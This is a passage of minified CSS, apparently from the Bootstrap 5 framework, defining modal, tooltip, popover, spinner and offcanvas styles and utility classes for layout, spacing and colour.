(max-width:1199.98px){.modal-fullscreen-xl-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-xl-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{height:100%;margin:0;max-width:none;width:100vw}.modal-fullscreen-xxl-down .modal-content{border:0;border-radius:0;height:100%}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.tooltip{word-wrap:break-word;display:block;font-family:var(--bs-font-sans-serif);font-size:.875rem;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;margin:0;opacity:0;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:1080}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{display:block;height:.4rem;position:absolute;width:.8rem}.tooltip .tooltip-arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.bs-tooltip-auto[data-popper-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:0}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow:before,.bs-tooltip-top .tooltip-arrow:before{border-top-color:#000;border-width:.4rem .4rem 0;top:-1px}.bs-tooltip-auto[data-popper-placement^=right],.bs-tooltip-end{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{height:.8rem;left:0;width:.4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow:before,.bs-tooltip-end .tooltip-arrow:before{border-right-color:#000;border-width:.4rem .4rem .4rem 0;right:-1px}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow:before,.bs-tooltip-bottom .tooltip-arrow:before{border-bottom-color:#000;border-width:0 .4rem .4rem;bottom:-1px}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{height:.8rem;right:0;width:.4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow:before,.bs-tooltip-start .tooltip-arrow:before{border-left-color:#000;border-width:.4rem 0 .4rem .4rem;left:-1px}.tooltip-inner{background-color:#000;border-radius:.25rem;color:#fff;max-width:200px;padding:.25rem .5rem;text-align:center}.popover{word-wrap:break-word;background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;display:block;font-family:var(--bs-font-sans-serif);font-size:.875rem;font-style:normal;font-weight:400;left:0;letter-spacing:normal;line-break:auto;line-height:1.5;max-width:276px;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;top:0;white-space:normal;word-break:normal;word-spacing:normal;z-index:1070}.popover .popover-arrow{display:block;height:.5rem;position:absolute;width:1rem}.popover .popover-arrow:after,.popover .popover-arrow:before{border-color:transparent;border-style:solid;content:"";display:block;position:absolute}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:before{border-top-color:rgba(0,0,0,.25);border-width:.5rem .5rem 0;bottom:0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.bs-popover-top>.popover-arrow:after{border-top-color:#fff;border-width:.5rem .5rem 0;bottom:1px}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{height:1rem;left:calc(-.5rem - 1px);width:.5rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:before{border-right-color:rgba(0,0,0,.25);border-width:.5rem .5rem .5rem 0;left:0}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,.bs-popover-end>.popover-arrow:after{border-right-color:#fff;border-width:.5rem .5rem .5rem 0;left:1px}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:before{border-bottom-color:rgba(0,0,0,.25);border-width:0 .5rem .5rem;top:0}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,.bs-popover-bottom>.popover-arrow:after{border-bottom-color:#fff;border-width:0 .5rem .5rem;top:1px}.bs-popover-auto[data-popper-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{border-bottom:1px solid #f0f0f0;content:"";display:block;left:50%;margin-left:-.5rem;position:absolute;top:0;width:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{height:1rem;right:calc(-.5rem - 1px);width:.5rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:before{border-left-color:rgba(0,0,0,.25);border-width:.5rem 0 .5rem .5rem;right:0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,.bs-popover-start>.popover-arrow:after{border-left-color:#fff;border-width:.5rem 0 .5rem .5rem;right:1px}.popover-header{background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);font-size:1rem;margin-bottom:0;padding:.5rem 1rem}.popover-header:empty{display:none}.popover-body{color:#212529;padding:1rem}@-webkit-keyframes spinner-border{to{transform:rotate(1turn)}}@keyframes spinner-border{to{transform:rotate(1turn)}}.spinner-border{-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite;border:.25em solid;border-radius:50%;border-right:.25em solid transparent;display:inline-block;height:2rem;vertical-align:-.125em;width:2rem}.spinner-border-sm{border-width:.2em;height:1rem;width:1rem}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite;background-color:currentColor;border-radius:50%;display:inline-block;height:2rem;opacity:0;vertical-align:-.125em;width:2rem}.spinner-grow-sm{height:1rem;width:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{-webkit-animation-duration:1.5s;animation-duration:1.5s}}.offcanvas{background-clip:padding-box;background-color:#fff;bottom:0;display:flex;flex-direction:column;max-width:100%;outline:0;position:fixed;transition:transform .3s ease-in-out;visibility:hidden;z-index:1045}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1040}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{align-items:center;display:flex;justify-content:space-between;padding:1rem}.offcanvas-header .btn-close{margin-bottom:-.5rem;margin-right:-.5rem;margin-top:-.5rem;padding:.5rem}.offcanvas-title{line-height:1.5;margin-bottom:0}.offcanvas-body{flex-grow:1;overflow-y:auto;padding:1rem}.offcanvas-start{border-right:1px solid rgba(0,0,0,.2);left:0;top:0;transform:translateX(-100%);width:400px}.offcanvas-end{border-left:1px solid rgba(0,0,0,.2);right:0;top:0;transform:translateX(100%);width:400px}.offcanvas-top{border-bottom:1px solid rgba(0,0,0,.2);top:0;transform:translateY(-100%)}.offcanvas-bottom,.offcanvas-top{height:30vh;left:0;max-height:100%;right:0}.offcanvas-bottom{border-top:1px solid rgba(0,0,0,.2);transform:translateY(100%)}.offcanvas.show{transform:none}.placeholder{background-color:currentColor;cursor:wait;display:inline-block;min-height:1em;opacity:.5;vertical-align:middle}.placeholder.btn:before{content:"";display:inline-block}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{-webkit-animation:placeholder-glow 2s ease-in-out infinite;animation:placeholder-glow 2s ease-in-out infinite}@-webkit-keyframes placeholder-glow{50%{opacity:.2}}@keyframes placeholder-glow{50%{opacity:.2}}.placeholder-wave{-webkit-animation:placeholder-wave 2s linear infinite;animation:placeholder-wave 2s linear infinite;-webkit-mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,.8) 75%,#000 95%);mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,.8) 75%,#000 95%);-webkit-mask-size:200% 100%;mask-size:200% 100%}@-webkit-keyframes placeholder-wave{to{-webkit-mask-position:-200% 0;mask-position:-200% 0}}@keyframes placeholder-wave{to{-webkit-mask-position:-200% 0;mask-position:-200% 0}}.clearfix:after{clear:both;content:"";display:block}.link-primary{color:#333}.link-primary:focus,.link-primary:hover{color:#292929}.link-secondary{color:#6c757d}.link-secondary:focus,.link-secondary:hover{color:#565e64}.link-success{color:#198754}.link-success:focus,.link-success:hover{color:#146c43}.link-info{color:#0dcaf0}.link-info:focus,.link-info:hover{color:#3dd5f3}.link-warning{color:#ffc107}.link-warning:focus,.link-warning:hover{color:#ffcd39}.link-danger{color:#dc3545}.link-danger:focus,.link-danger:hover{color:#b02a37}.link-light{color:#f8f9fa}.link-light:focus,.link-light:hover{color:#f9fafb}.link-dark{color:#212529}.link-dark:focus,.link-dark:hover{color:#1a1e21}.ratio{position:relative;width:100%}.ratio:before{content:"";display:block;padding-top:var(--bs-aspect-ratio)}.ratio>*{height:100%;left:0;position:absolute;top:0;width:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.8571428571%}.fixed-top{top:0}.fixed-bottom,.fixed-top{left:0;position:fixed;right:0;z-index:1030}.fixed-bottom{bottom:0}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.hstack{align-items:center;flex-direction:row}.hstack,.vstack{align-self:stretch;display:flex}.vstack{flex:1 1 auto;flex-direction:column}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){clip:rect(0,0,0,0)!important;border:0!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.stretched-link:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{align-self:stretch;background-color:currentColor;display:inline-block;min-height:1em;opacity:.25;width:1px}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-top{border-top:1px solid #dee2e6!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #dee2e6!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #dee2e6!important}.border-start-0{border-left:0!important}.border-primary{border-color:#333!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#198754!important}.border-info{border-color:#0dcaf0!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#212529!important}.border-white{border-color:#fff!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-left:0!important;margin-right:0!important}.mx-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-3{margin-left:1rem!important;margin-right:1rem!important}.mx-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-5{margin-left:3rem!important;margin-right:3rem!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}.my-0{margin-bottom:0!important;margin-top:0!important}.my-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-left:0!important;padding-right:0!important}.px-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-3{padding-left:1rem!important;padding-right:1rem!important}.px-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-5{padding-left:3rem!important;padding-right:3rem!important}.py-0{padding-bottom:0!important;padding-top:0!important}.py-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:#6c757d!important}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important}.text-white-50{--bs-text-opacity:1;color:hsla(0,0%,100%,.5)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:0.25}.text-opacity-50{--bs-text-opacity:0.5}.text-opacity-75{--bs-text-opacity:0.75}.text-opacity-100{--bs-text-opacity:1}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-opacity-10{--bs-bg-opacity:0.1}.bg-opacity-25{--bs-bg-opacity:0.25}.bg-opacity-50{--bs-bg-opacity:0.5}.bg-opacity-75{--bs-bg-opacity:0.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:.25rem!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:.2rem!important}.rounded-2{border-radius:.25rem!important}.rounded-3{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-end,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-end{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-start{border-bottom-left-radius:.25rem!important}.rounded-start{border-top-left-radius:.25rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-left:0!important;margin-right:0!important}.mx-sm-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-sm-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-sm-3{margin-left:1rem!important;margin-right:1rem!important}.mx-sm-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-sm-5{margin-left:3rem!important;margin-right:3rem!important}.mx-sm-auto{margin-left:auto!important;margin-right:auto!important}.my-sm-0{margin-bottom:0!important;margin-top:0!important}.my-sm-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-sm-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-sm-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-sm-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-sm-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-sm-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0